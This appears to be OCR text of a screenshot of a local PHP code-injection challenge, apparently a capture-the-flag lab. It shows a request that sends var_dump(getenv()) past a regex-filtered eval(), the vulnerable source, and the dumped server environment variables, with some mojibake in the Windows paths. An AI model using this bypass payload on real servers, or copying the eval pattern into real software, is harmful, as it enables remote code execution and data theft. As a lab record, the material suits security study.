 Request
Pretty Raw Hex \n
1 GET /index.php?code=var_dump(getenv()); HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Connection: close
7 Cookie: PHPSESSID=706870696e666f28293b; role=
czo1OiJhZG1pbiI7
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 0
10
Response
Pretty Raw Hex Render \n
<?php
highlight_file(__FILE__);
error_reporting(0);
header("Content-Type: text/html; charset=utf-8");
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
array(7) { ["PATH"]=> string(1166)
"D:\Python39;D:\Python39\Scripts;D:\Python27;D:\Python27\Scripts;E:\nuclei;E:\Xshell6\;E:\vm�����\bin
Files (x86)\NVIDIA Corporation\PhysX\Common;C:\Program Files\NVIDIA Corporation\NVIDIA
NvDLISR;C:\Program Files\Microsoft SQL Server\130\Tools\Binn\;C:\Program
Files\dotnet\;C:\Users\Sakura\AppData\Local\Microsoft\WindowsApps;E:\Microsoft VS
Code\bin;E:\Nmap;C:\Users\Sakura\.dotnet\tools;E:\LLVM\bin;F:\mysql-8.0.20-winx64\bin;C:\Program
Files\nodejs\;C:\Program Files\Java\jdk-
15.0.1\bin;E:\Git\bin;E:\sakura�Ĺ�����\�ҳ���\binwalk;E:\phpstudy_pro\Extensions\php\php7.3.4nts
["SYSTEMROOT"]=> string(10) "C:\WINDOWS" ["COMSPEC"]=> string(27)
"C:\WINDOWS\system32\cmd.exe" ["PATHEXT"]=> string(53)
".COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC" ["WINDIR"]=> string(10)
"C:\WINDOWS" ["PHPRC"]=> string(42) "E:/phpstudy_pro/Extensions/php/php7.3.4nts"
["_FCGI_SHUTDOWN_EVENT_"]=> string(4) "8780" }